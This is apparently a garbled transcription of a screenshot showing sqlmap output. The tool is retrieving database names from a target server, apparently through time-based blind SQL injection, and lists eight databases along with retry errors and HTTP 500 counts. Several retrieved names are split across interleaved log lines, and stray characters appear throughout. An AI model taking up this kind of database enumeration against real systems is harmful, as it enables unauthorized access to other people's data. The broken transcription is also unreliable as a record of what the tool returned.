 sqlmap
cial_evaluation_system_test312
[14:44:22] [INFO] retrieved: she[14:45:15] [CRITICAL] unable to connect to the t
arget url or proxy, sqlmap is going to retry the request
[14:45:19] [ERROR] invalid character detected. retrying..
[14:45:19] [WARNING] adjusting time delay to 3 seconds
quxueyua[14:46:42] [ERROR] invalid character detected. retrying..
[14:46:42] [WARNING] adjusting time delay to 4 seconds
n
[14:46:54] [INFO] retrieved: tempdb[14:48:59] [CRITICAL] unable to connect to th
e target url or proxy, sqlmap is going to retry the request
◄A
available databases [8]:
[*] dzbook
[*] hskyjdb
[*] master
[*] model
[*] msdb
[*] official_evaluation_system_test312
[*] shequxueyuan
[*] tempdb\11A
[14:49:06] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 53 times
[14:49:06] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou